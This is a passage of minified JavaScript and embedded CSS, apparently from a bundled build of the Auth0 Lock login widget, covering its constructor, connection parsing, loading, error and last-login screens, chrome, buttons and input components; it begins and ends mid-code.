> ul {   padding: 15px;   padding-top: 0; } @media (min-width: 481px) {   .auth0-lock-password-strength > ul {     padding-top: 12px;   } } .auth0-lock-password-strength li span {   background-image: url("[data-uri]");   background-position: left center;   background-repeat: no-repeat;   padding-left: 20px; } .auth0-lock-password-strength ul li ul {   margin-left: 20px; } .auth0-lock-password-strength ul li ul li {   color: #000; } @media (min-width: 481px) {   .auth0-lock-password-strength ul li ul li {     color: #fff;   } } .auth0-lock-password-strength ul li ul li span {   background-image: url("[data-uri]"); } .auth0-lock-password-strength li {   line-height: 1.5;   margin-top: 5px;   font-size: 13px;   -webkit-transition: color 0.3s ease-in;   transition: color 0.3s ease-in;   position: relative; } .auth0-lock-password-strength li.auth0-lock-checked {   color: #7ed321; } .auth0-lock-password-strength li.auth0-lock-checked span {   background-image: url("[data-uri]"); } .auth0-lock-error-msg {   color: #f00;   font-size: 12px;   margin-top: 5px;   white-space: nowrap; } .auth0-lock .auth0-loading-screen {   min-height: 42px;   box-sizing: border-box; } @media screen and (max-width: 480px) {   .auth0-lock .auth0-loading-screen {     position: absolute;     top: calc(50vh - 118px);     left: calc(50vw - 15px);     padding: 0;   } } .auth0-lock .auth0-loading-screen .auth0-loading-container {   display: block; } .auth0-lock .auth0-sso-notice-container {   background: rgba(0,0,0,0.03);   color: rgba(0,0,0,0.54);   padding: 10px 0;   margin: -20px -20px 20px;   text-align: center;   font-size: 10px;   text-transform: uppercase;   letter-spacing: 1px; } .auth0-lock .auth0-sso-notice-container .auth0-lock-icon {   width: 12px;   height: 14px;   position: relative;   top: 2px;   right: 2px; } .auth0-lock .auth0-lock-last-login-pane .auth0-lock-social-button.auth0-lock-social-big-button {   margin-top: 0; } .auth0-lock .auth0-lock-last-login-pane .auth0-lock-social-button[data-provider="auth0"] .auth0-lock-social-button-text {   text-transform: none;   font-size: 12px;   font-weight: normal; } .auth0-lock .auth0-lock-sign-up-terms-agreement label input {   margin-right: 5px;   position: relative; } .auth0-lock-input-show-password {   position: relative; } .auth0-lock-input-show-password .auth0-lock-show-password {   position: absolute;   top: 14px;   right: 12px;   width: 20px;   height: 14px; } .auth0-lock-input-show-password .auth0-lock-show-password input[type=checkbox] {   display: none; } .auth0-lock-input-show-password .auth0-lock-show-password input[type=checkbox] + label {   background-image: url("[data-uri]");   width: 20px;   height: 14px;   display: inline-block;   cursor: pointer;   vertical-align: top; } .auth0-lock-input-show-password .auth0-lock-show-password input[type=checkbox]:checked + label {   background-image: url("[data-uri]"); } input[type="button"] {   cursor: pointer; } .auth0-lock-hidden {   display: none; } _:-ms-fullscreen, :root .auth0-lock.auth0-lock .auth0-lock-content-wrapper {   -ms-flex-preferred-size: 50vh !important;       flex-basis: 50vh !important; } ',N=function(t){function e(i,a){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},l=arguments[3];if(r(this,e),"string"!=typeof i)throw new Error("A `clientID` string must be provided as first argument.");if("string"!=typeof a)throw new Error("A `domain` string must be provided as second argument.");if("object"!=(void 0===s?"undefined":f(s)))throw new Error("When provided, the third argument must be an `options` object.");var y=o(this,t.call(this));y.validEvents=["show","hide","unrecoverable_error","authenticated","authorization_error","hash_parsed","signin ready","signup ready","socialOrPhoneNumber ready","socialOrEmail ready","vcode ready","forgot_password ready","forgot_password submit","signin submit","signup submit","signup error","socialOrPhoneNumber submit","socialOrEmail submit","vcode submit","federated login"],y.id=g.a(),y.engine=l;var N=y.runHook.bind(y),D=y.emit.bind(y);n.i(h.a)(y.id);var j=n.i(p.a)(y.id,i,a,s,N,D);return y.on("newListener",function(t){y.validEvents.indexOf(t)===-1&&M.emitUnrecoverableErrorEvent(j,'Invalid event "'+t+'".')}),M.auth.autoParseHash(j)&&!e.hasScheduledAuthCallback&&(e.hasScheduledAuthCallback=!0,setTimeout(p.b,0)),n.i(u.a)("render",y.id,function(t){var e=function(e,n){var r=e[n](t);return r?function(){for(var e=arguments.length,n=Array(e),o=0;o<e;o++)n[o]=arguments[o];return r.apply(void 0,[M.id(t)].concat(n))}:r},r=M.ui.avatar(t)&&"ok"===t.getIn(["avatar","transient","syncStatus"])||null;if(M.rendering(t)){var o=y.engine.render(t),i=r?d.str(t,"welcome",t.getIn(["avatar","transient","displayName"])):o.getTitle(t),a=o.isSubmitDisabled(t),s={group:function(e){return d.group(t,e)},html:function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return d.html.apply(d,[t,e].concat(r))},str:function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return d.str.apply(d,[t,e].concat(r))}},u=function(t){return M.ui.hideMainScreenTitle(t)&&o.isFirstScreen(t)?null:i},l={avatar:r&&t.getIn(["avatar","transient","url"]),auxiliaryPane:o.renderAuxiliaryPane(t),autofocus:M.ui.autofocus(t),backHandler:e(o,"backHandler"),badgeLink:"https://auth0.com/?utm_source=lock&utm_campaign=badge&utm_medium=widget",closeHandler:M.ui.closable(t)?function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return p.c.apply(void 0,[M.id(t)].concat(n))}:void 0,contentComponent:o.render(),contentProps:{i18n:s,model:t},disableSubmitButton:a,error:M.globalError(t),info:M.globalInfo(t),isMobile:M.ui.mobile(t),isModal:M.ui.appendContainer(t),isSubmitting:M.submitting(t),language:M.ui.language(t),logo:M.ui.logo(t),primaryColor:M.ui.primaryColor(t),screenName:o.name,showBadge:M.showBadge(t)===!0,success:M.globalSuccess(t),submitButtonLabel:M.ui.labeledSubmitButton(t)?o.submitButtonLabel(t):null,submitHandler:e(o,"submitHandler"),tabs:o.renderTabs(t),terms:o.renderTerms(t,s.html("signUpTerms")),title:u(t),classNames:"loading"===o.name?"fade":"horizontal-fade",scrollGlobalMessagesIntoView:M.ui.scrollGlobalMessagesIntoView(t)};n.i(c.a)(M.ui.containerID(t),l),y.oldScreenName&&y.oldScreenName==o.name||("main.login"===o.name?M.emitEvent(t,"signin ready"):"main.signUp"===o.name?M.emitEvent(t,"signup ready"):"forgotPassword"===o.name?M.emitEvent(t,"forgot_password ready"):"socialOrEmail"===o.name?M.emitEvent(t,"socialOrEmail ready"):"socialOrPhoneNumber"===o.name?M.emitEvent(t,"socialOrPhoneNumber ready"):"vcode"===o.name&&M.emitEvent(t,"vcode ready")),y.oldScreenName=o.name}else n.i(c.b)(M.ui.containerID(t))}),y}return i(e,t),e.prototype.resumeAuth=function(t,e){n.i(p.d)(t,e)},e.prototype.show=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};n.i(p.e)(this.id,t)},e.prototype.hide=function(){n.i(p.c)(this.id,!0)},e.prototype.destroy=function(){n.i(p.f)(this.id)},e.prototype.getProfile=function(t,e){return this.getUserInfo(t,e)},e.prototype.getUserInfo=function(t,e){return l.a.getUserInfo(this.id,t,e)},e.prototype.checkSession=function(t,e){return l.a.checkSession(this.id,t,e)},e.prototype.logout=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};l.a.logout(this.id,t)},e.prototype.update=function(t){return n.i(p.g)(this.id,t)},e.prototype.setModel=function(t){return this.update(function(){return t})},e.prototype.runHook=function(t,e){var n;if("function"!=typeof this.engine[t])return e;for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return(n=this.engine)[t].apply(n,[e].concat(o))},e}(s.EventEmitter);e.b=N},function(t,e,n){"use strict";function r(t){return["free","dev"].indexOf(w(t,["tenant","subscription"]))>-1}function o(t,e){return t.getIn(["client","strategies"],n.i(g.List)()).find(i(e))||n.i(g.Map)()}function i(t){return function(e){return e.get("name")===t}}function a(t){return"auth0"===t?"database":"email"===t||"sms"===t?"passwordless":N.b[t]?"social":D.a[t]?"enterprise":["oauth1","oauth2"].indexOf(t)!==-1?"social":"unknown"}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(null==t.username)return null;var e=j({},L,t),n=L.username.min,r=L.username.max;return e.username.min=parseInt(e.username.min,10)||n,e.username.max=parseInt(e.username.max,10)||r,e.username.min>e.username.max&&(e.username.min=n,e.username.max=r),e}function u(t,e){return m(t,c(e))}function c(t){return new d.a.fromJS({id:t.id,tenant:{name:t.tenant,subscription:t.subscription},connections:l(t)})}function l(t){for(var e=z.toJS(),n=function(){var n,o=t.strategies[r],i=a(o.name),s=o.connections.map(function(t){return p(i,o.name,t)});(n=e[i]).push.apply(n,s)},r=0;r<(t.strategies||[]).length;r++)n();return e}function p(t,e,n){var r={name:n.name,strategy:e,type:t};if("database"===t&&(r.passwordPolicy=f.a[n.passwordPolicy||"none"],n.password_complexity_options&&n.password_complexity_options.min_length&&(r.passwordPolicy.length.minLength=n.password_complexity_options.min_length),r.allowSignup="boolean"!=typeof n.showSignup||n.showSignup,r.allowForgot="boolean"!=typeof n.showForgot||n.showForgot,r.requireUsername="boolean"==typeof n.requires_username&&n.requires_username,r.validation=s(n.validation)),"enterprise"===t){var o=n.domain_aliases||[];n.domain&&o.unshift(n.domain),r.domains=o}return r}function M(t){return w(t,"connections",z)}var g=n(10),d=n.n(g),h=n(155),f=n.n(h),y=n(18),N=n(20),D=n(16);e.b=r,e.c=u,e.a=M;var j=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},I=n.i(y.a)(["client"]),m=I.initNS,w=I.get,L={username:{min:1,max:15}},z=d.a.fromJS({database:[],enterprise:[],passwordless:[],social:[],unknown:[]})},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(15),p=(n(1),function(t){function e(){return r(this,e),o(this,t.call(this,"error"))}return i(e,t),e.prototype.render=function(){return M},e}(l.a));e.a=p;var M=function(t){var e=t.i18n;return c.a.createElement("div",{className:"auth0-lock-error-pane"},c.a.createElement("p",null,e.html("unrecoverableError")))};M.propTypes={i18n:s.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(15),p=n(17),M=n(1),g=function(t){function e(){return r(this,e),o(this,t.call(this,"loading"))}return i(e,t),e.prototype.render=function(){return d},e}(l.a);e.a=g;var d=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){var t=this.props.model;n.i(p.l)(M.id(t)),setTimeout(function(){return n.i(p.m)(M.id(t))},500)},e.prototype.render=function(){return c.a.createElement("div",{className:"auth0-loading-screen"},c.a.createElement("div",{className:"auth0-loading-container"},c.a.createElement("div",{className:"auth0-loading"})))},e}(c.a.Component);d.propTypes={model:s.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){return h.b[t]?t:"google-apps"===t?t:~["adfs","office365","waad"].indexOf(t)?"windows":"auth0"}var s=n(0),u=n.n(s),c=n(15),l=n(74),p=n(54),M=n(50),g=n(1),d=n(21),h=n(20),f=function(t){var e=t.i18n,r=t.model,o=e.html("lastLoginInstructions")||null,i=o&&u.a.createElement("p",null,o),s=n.i(h.e)(r),c=n.i(M.a)(r).get("name"),d=s.get(c),f=d&&d.get("primaryColor"),y=d&&d.get("foregroundColor"),N=d&&d.get("icon"),D=function(){window.location.host===g.domain(r)?n.i(p.a)(g.id(r),n.i(M.a)(r),n.i(M.b)(r)):n.i(p.b)(g.id(r),n.i(M.a)(r),n.i(M.b)(r))},j=n.i(M.b)(r)||h.b[c]||c;return u.a.createElement(l.a,{alternativeLabel:e.str("notYourAccountAction"),alternativeClickHandler:function(){return n.i(p.c)(g.id(r))},buttonLabel:j,buttonClickHandler:D,header:i,strategy:a(n.i(M.a)(r).get("strategy")||c),buttonIcon:N,primaryColor:f,foregroundColor:y})},y=function(t){function e(){return r(this,e),o(this,t.call(this,"lastLogin"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(d.a)(t)},e.prototype.render=function(){return f},e}(c.a);e.a=y},function(t,e,n){"use strict";(function(t){function r(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(195),p=n(55),M=n(1),g=n(4),d=n(9);n.d(e,"a",function(){return m});var h=c.a.createElement("svg",{focusable:"false",width:"58px",height:"21px",viewBox:"0 0 462 168"},c.a.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},c.a.createElement("g",{id:"logo-grey-horizontal"},c.a.createElement("g",{id:"Group"},c.a.createElement("g",{id:"LogoText",transform:"translate(188.000000, 41.500000)",fill:"#D0D2D3"},c.a.createElement("path",{d:"M246.517,0.11 C238.439,0.11 231.607,3.916 226.759,11.115 C221.94,18.271 219.393,28.26 219.393,40 C219.393,51.74 221.94,61.729 226.759,68.884 C231.607,76.084 238.439,79.889 246.517,79.889 C254.595,79.889 261.427,76.084 266.275,68.884 C271.093,61.729 273.64,51.74 273.64,40 C273.64,28.26 271.093,18.271 266.275,11.115 C261.427,3.916 254.595,0.11 246.517,0.11 L246.517,0.11 Z M246.517,70.005 C242.655,70.005 239.604,67.82 237.187,63.324 C234.268,57.893 232.66,49.61 232.66,40 C232.66,30.39 234.268,22.106 237.187,16.676 C239.604,12.18 242.655,9.994 246.517,9.994 C250.378,9.994 253.43,12.18 255.847,16.676 C258.766,22.106 260.373,30.389 260.373,40 C260.373,49.611 258.766,57.895 255.847,63.324 C253.43,67.82 250.378,70.005 246.517,70.005 L246.517,70.005 Z M71.45,29.172 L71.45,63.484 C71.45,72.53 78.81,79.889 87.856,79.889 C95.746,79.889 101.707,75.975 103.902,74.291 C104.024,74.197 104.184,74.169 104.331,74.216 C104.478,74.263 104.592,74.379 104.637,74.527 L105.961,78.86 L115.737,78.86 L115.737,29.172 L103.175,29.172 L103.175,66.326 C103.175,66.501 103.076,66.662 102.921,66.743 C100.559,67.961 95.899,70.006 91.231,70.006 C87.252,70.006 84.012,66.768 84.012,62.787 L84.012,29.172 L71.45,29.172 L71.45,29.172 Z M197.237,78.859 L209.8,78.859 L209.8,44.547 C209.8,35.501 202.44,28.141 193.394,28.141 C186.735,28.141 181.393,31.004 178.802,32.71 C178.657,32.805 178.473,32.813 178.322,32.731 C178.171,32.649 178.075,32.491 178.075,32.318 L178.075,1.141 L165.513,1.141 L165.513,78.859 L178.075,78.859 L178.075,41.704 C178.075,41.529 178.174,41.368 178.33,41.288 C180.691,40.069 185.352,38.025 190.019,38.025 C191.947,38.025 193.76,38.776 195.123,40.139 C196.486,41.502 197.236,43.316 197.236,45.243 L197.236,78.859 L197.237,78.859 Z M124.792,39.055 L132.438,39.055 C132.697,39.055 132.907,39.265 132.907,39.524 L132.907,66.858 C132.907,74.043 138.753,79.888 145.938,79.888 C148.543,79.888 151.113,79.512 153.585,78.77 L153.585,69.796 C152.143,69.923 150.485,70.005 149.313,70.005 C147.193,70.005 145.469,68.28 145.469,66.161 L145.469,39.523 C145.469,39.264 145.679,39.054 145.938,39.054 L153.585,39.054 L153.585,29.171 L145.938,29.171 C145.679,29.171 145.469,28.961 145.469,28.702 L145.469,12.295 L132.907,12.295 L132.907,28.702 C132.907,28.961 132.697,29.171 132.438,29.171 L124.792,29.171 L124.792,39.055 L124.792,39.055 Z M51.361,78.859 L64.429,78.859 L44.555,9.55 C42.962,3.992 37.811,0.11 32.029,0.11 C26.247,0.11 21.096,3.992 19.502,9.55 L-0.372,78.859 L12.697,78.859 L18.449,58.798 C18.507,58.597 18.691,58.459 18.9,58.459 L45.158,58.459 C45.367,58.459 45.552,58.597 45.609,58.798 L51.361,78.859 L51.361,78.859 Z M42.056,48.576 L22.004,48.576 C21.857,48.576 21.718,48.507 21.629,48.388 C21.541,48.272 21.513,48.119 21.553,47.978 L31.579,13.012 C31.637,12.811 31.821,12.673 32.03,12.673 C32.239,12.673 32.423,12.811 32.48,13.012 L42.507,47.978 C42.547,48.12 42.519,48.272 42.43,48.388 C42.342,48.507 42.203,48.576 42.056,48.576 L42.056,48.576 Z",id:"Shape"})),c.a.createElement("g",{id:"LogoBadge",fillOpacity:"0.4",fill:"#FFFFFF"},c.a.createElement("path",{d:"M119.555,135.861 L102.705,83.997 L146.813,51.952 L92.291,51.952 L75.44,0.09 L75.435,0.076 L129.965,0.076 L146.82,51.947 L146.821,51.946 L146.835,51.938 C156.623,82.03 146.542,116.256 119.555,135.861 L119.555,135.861 Z M31.321,135.861 L31.307,135.871 L75.426,167.924 L119.555,135.862 L75.44,103.808 L31.321,135.861 L31.321,135.861 Z M4.052,51.939 L4.052,51.939 C-6.252,83.66 5.709,117.272 31.312,135.867 L31.316,135.851 L48.168,83.99 L4.07,51.951 L58.579,51.951 L75.431,0.089 L75.435,0.075 L20.902,0.075 L4.052,51.939 L4.052,51.939 Z",id:"Shape"})))))),f=function(t){var e=t.link;return c.a.createElement("span",{className:"auth0-lock-badge-bottom"},c.a.createElement("a",{href:e,target:"_blank",className:"auth0-lock-badge"},"Protected with ",h))},y=function(t){var e=t.imageUrl;return c.a.createElement("img",{src:e,className:"auth0-lock-header-avatar"})};y.propTypes={imageUrl:s.a.string.isRequired};var N=function(){function e(n){i(this,e),this.handler=function(t){27==t.keyCode&&"INPUT"!=t.target.tagName.toUpperCase()&&n()},t.document.addEventListener("keydown",this.handler,!1)}return e.prototype.release=function(){t.document.removeEventListener("keydown",this.handler)},e}(),D=t.navigator&&!!t.navigator.userAgent.match(/iPhone/i),j=function(t){function e(n){i(this,e);var o=r(this,t.call(this,n));return o.state={isOpen:!1},o}return o(e,t),e.prototype.checkConnectionResolver=function(t){var e=this.props.contentProps,r=e.model,o=M.connectionResolver(r);if(!o)return t();var i=r.get("client").toJS(),a=i.connections,s=i.id,u={connections:a,id:s};o(g.e(r,"username")||g.e(r,"email"),u,function(e){n.i(d.b)(d.g,"lock",M.id(r),function(t){return M.setResolvedConnection(t,e)}),t()})},e.prototype.componentDidMount=function(){var t=this;this.props.isModal&&setTimeout(function(){return t.setState({isOpen:!0})},17),this.props.closeHandler&&(this.escKeydown=new N(this.handleEsc.bind(this)))},e.prototype.componentWillUnmount=function(){this.escKeydown&&this.escKeydown.release()},e.prototype.handleSubmit=function(t){var e=this;t.preventDefault(),this.checkConnectionResolver(function(){var t=e.props.submitHandler;t&&(setTimeout(function(){e.props.isSubmitting||e.refs.chrome.focusError()},17),t())})},e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler;t.isSubmitting||e()},e.prototype.handleEsc=function(){var t=this.props,e=(t.closeHandler,t.escHandler);e?e():this.handleClose()},e.prototype.hide=function(){this.setState({isOpen:!1})},e.prototype.render=function(){var t=this.props,e=t.autofocus,n=t.avatar,r=t.auxiliaryPane,o=t.backHandler,i=t.badgeLink,a=t.closeHandler,s=t.contentComponent,u=t.contentProps,M=t.disableSubmitButton,g=(t.disallowClose,t.error),d=t.info,h=t.isMobile,N=t.isModal,j=t.isSubmitting,I=t.logo,m=t.primaryColor,w=t.screenName,L=t.showBadge,z=t.submitButtonLabel,v=t.submitHandler,b=t.success,T=t.tabs,C=t.terms,k=t.title,E=t.classNames,x=t.scrollGlobalMessagesIntoView,O=L?c.a.createElement(f,{link:i}):null,S=N?c.a.createElement("div",{className:"auth0-lock-overlay"},O):null,A="auth0-lock";return N&&this.state.isOpen&&(A+=" auth0-lock-opened"),N||(A+=" auth0-lock-opened-in-frame"),h&&(A+=" auth0-lock-mobile"),j&&(A+=" auth0-lock-mode-loading"),r&&(A+=" auth0-lock-auxiliary"),v||(A+=" auth0-lock-no-submit"),C&&(A+=" auth0-lock-with-terms"),D&&(A+=" auth0-lock-iphone"),T&&(A+=" auth0-lock-with-tabs"),c.a.createElement("div",{className:A,lang:this.props.language},S,c.a.createElement("div",{className:"auth0-lock-center"},c.a.createElement("form",{className:"auth0-lock-widget",method:"post",onSubmit:this.handleSubmit.bind(this)},n&&c.a.createElement(y,{imageUrl:n}),a&&c.a.createElement(p.b,{onClick:this.handleClose.bind(this)}),c.a.createElement("div",{className:"auth0-lock-widget-container"},c.a.createElement(l.a,{autofocus:e,avatar:n,auxiliaryPane:r,backHandler:o,contentComponent:s,contentProps:u,disableSubmitButton:M,error:g,info:d,isSubmitting:j,logo:I,screenName:w,primaryColor:m,ref:"chrome",showSubmitButton:!!v,submitButtonLabel:z,success:b,tabs:T,terms:C,title:k,classNames:E,scrollGlobalMessagesIntoView:x})))))},e}(c.a.Component);e.b=j,j.propTypes={autofocus:s.a.bool.isRequired,avatar:s.a.string,auxiliaryPane:s.a.element,backHandler:s.a.func,badgeLink:s.a.string.isRequired,closeHandler:s.a.func,contentComponent:s.a.func.isRequired,contentProps:s.a.object.isRequired,disableSubmitButton:s.a.bool.isRequired,error:s.a.node,info:s.a.node,isMobile:s.a.bool.isRequired,isModal:s.a.bool.isRequired,isSubmitting:s.a.bool.isRequired,language:s.a.string,logo:s.a.string.isRequired,primaryColor:s.a.string.isRequired,screenName:s.a.string.isRequired,showBadge:s.a.bool.isRequired,submitButtonLabel:s.a.string,success:s.a.node,tabs:s.a.bool,terms:s.a.element,title:s.a.string,classNames:s.a.string.isRequired,scrollGlobalMessagesIntoView:s.a.bool};var I=t.window&&t.window.location&&"file:"===t.window.location.protocol,m=j.defaultProps={autofocus:!1,badgeLink:"https://auth0.com/",contentProps:{},disableSubmitButton:!1,isMobile:!1,isSubmitting:!1,language:"en",logo:(I?"https:":"")+"//cdn.auth0.com/styleguide/components/1.0.8/media/logos/img/badge.png",primaryColor:"#ea5323",showBadge:!0,scrollGlobalMessagesIntoView:!0}}).call(e,n(14))},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i),s=function(t){var e=t.disabled,n=t.isBig,r=t.label,o=t.onClick,i=t.strategy,s=t.icon,u=t.primaryColor,c=t.foregroundColor,l="auth0-lock-social-button";n&&(l+=" auth0-lock-social-big-button");var p=u?{backgroundColor:u}:{},M=c?{color:c}:{},g=s?{backgroundImage:"url('"+s+"')"}:{};return a.a.createElement("button",{className:l,"data-provider":i,disabled:e,onClick:o,style:p,type:"button"},a.a.createElement("div",{className:"auth0-lock-social-button-icon",style:g}),a.a.createElement("div",{className:"auth0-lock-social-button-text",style:M},r))};s.propTypes={disabled:o.a.bool.isRequired,isBig:o.a.bool.isRequired,label:o.a.string.isRequired,onClick:o.a.func.isRequired,strategy:o.a.string.isRequired,icon:o.a.string,primaryColor:o.a.string,foregroundColor:o.a.string},s.defaultProps={disabled:!1,isBig:!0},e.a=s},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(24),c='<svg aria-hidden="true" focusable="false" width="5px" height="10px" viewBox="0 0 5 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon-arrow"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" transform="translate(-396.000000, -3521.000000)" fill="#000000" opacity="0.539999962"><g id="SMS" transform="translate(153.000000, 3207.000000)"><g transform="translate(35.000000, 299.000000)"><g transform="translate(210.000000, 20.000000) rotate(-90.000000) translate(-210.000000, -20.000000) translate(198.000000, 8.000000)"><path id="Shape" d="M7,10 L12,15 L17,10 L7,10 Z"></path></g></g></g></g></g></svg>',l=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={},i}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.iconUrl,r=t.isValid,o=t.label,i=t.ariaLabel,a=t.name,l=t.onClick,p=t.placeholder,M=this.props.icon,g=this.state.focused,d=o||p;d.length>23&&(d=d.substr(0,20)+"..."),!M&&"string"==typeof n&&n&&(M=s.a.createElement("img",{className:"auth0-lock-custom-icon",alt:i||a,src:n}));var h="auth0-lock-input auth0-lock-input-location";return o||(h+=" auth0-lock-input-with-placeholder"),s.a.createElement(u.a,{focused:g,isValid:r,name:"location",icon:M},s.a.createElement("input",{id:e+"-"+a,type:"button",name:a,className:h,value:d,onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),onKeyDown:this.handleKeyDown.bind(this),onClick:l,"aria-label":i||a,"aria-invalid":!r}),s.a.createElement("span",{dangerouslySetInnerHTML:{__html:c}}))},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e.prototype.handleKeyDown=function(t){return"Tab"!==t.key&&t.preventDefault(),"ArrowDown"===t.key?this.props.onClick():t.keyCode>=65&&t.keyCode<=90?this.props.onClick(String.fromCharCode(t.keyCode).toLowerCase()):void 0},e}(s.a.Component);e.a=l},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.hasFocus=function(){return this.state.focused},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.iconUrl,o=t.invalidHint,i=t.isValid,a=t.name,s=t.ariaLabel,p=(t.onChange,t.value),M=r(t,["lockId","iconUrl","invalidHint","isValid","name","ariaLabel","onChange","value"]),g=this.props.icon,d=this.state.focused;return!g&&"string"==typeof n&&n&&(g=u.a.createElement("img",{className:"auth0-lock-custom-icon",alt:s||a,src:n})),u.a.createElement(c.a,{focused:d,invalidHint:o,isValid:i,name:a,icon:g},u.a.createElement("input",l({id:e+"-"+a,ref:"input",type:"text",name:a,className:"auth0-lock-input",autoComplete:"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),value:p,"aria-label":s||a,"aria-invalid":!i,"aria-describedby":!i&&o?"auth0-lock-error-msg-"+a:void 0},M)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=p},function(t,e,n){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n=document.createElement("img");return n.addEventListener("load",function(){e(null,n)}),n.addEventListener("error",function(t){e(t)}),n.src=t,n}e.a=r},function(t,e,n){"use strict";var r=n(224),o={addClass:function(t,e){return/\s/.test(e)&&r(!1),e&&(t.classList?t.classList.add(e):o.hasClass(t,e)||(t.className=t.className+" "+e)),t},removeClass:function(t,e){return/\s/.test(e)&&r(!1),e&&(t.classList?t.classList.remove(e):o.hasClass(t,e)&&(t.className=t.className.replace(new 